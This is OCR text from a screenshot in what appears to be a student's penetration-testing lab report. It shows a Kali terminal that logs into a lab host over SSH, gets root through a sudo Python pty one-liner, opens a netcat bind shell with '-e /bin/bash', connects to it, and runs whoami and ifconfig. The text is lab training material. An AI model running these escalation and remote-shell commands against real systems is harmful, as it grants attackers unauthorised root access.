 Final Project (11) - ml-lab-5c357161-bae3-4f9e-9d14-74363f8fc364.southcentralus.cloudapp.azure.com:64928 - Remote Desktop Connection
Kali on ML-REFVM-684427
27 PM
Shell No.1
File Actions Edit View Help
root@Kali:~# steven@192.168.1.110 -p22
bash: steven@192.168.1.110: command not found
root@Kali:~# ssh steven@192.168.1.110 -p22
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system ar
the exact distribution terms for each program are describ
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to th
permitted by applicable law.
Last login: Tue May 18 05:03:15 2021 from 192.168.1.90
$ cd usr
-sh: 1: cd: can't cd to usr
$ cd /usr
$ ls
bin games include lib local sbin share src
$ cd /bin
$ sudo python -c 'import pty; pty.spawn("/bin/bash")';
root@target1:/bin# whoami
root
root@target1:/bin# sudo nc -l -p 6996 -e /bin/bash
root@target1:/bin# sudo nc -l -p 4444 -e /bin/bash
bash: line 1: shell: command not found
Shell No.1
File Actions Edit View Help
(UNKNOWN) [192.168.1.110] 6996 (?) : Connection refused
root@Kali:~# nc 192.168.1.110 4444
shell
whoami
root
pwd
/bin
ifconfig
eth0 Link encap:Ethernet HWaddr 00:15:5d:00:04:10
inet addr:192.168.1.110 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe00:410/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1949 errors:0 dropped:0 overruns:0 frame:0
TX packets:2495 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:426992 (416.9 KiB) TX bytes:5802240 (5.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1388 errors:0 dropped:0 overruns:0 frame:0
TX packets:1388 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:138075 (134.8 KiB) TX bytes:138075 (134.8 KiB)
01101
01110
Wireshark F...
root@target1:/bin# sudo nc -l -p 4444 -e /bin/bash
bash: line 1: shell: command not found
Page 6 of 6 4 of 438 words
100%
Type here to search
3
5:27 PM
5/17/2021
10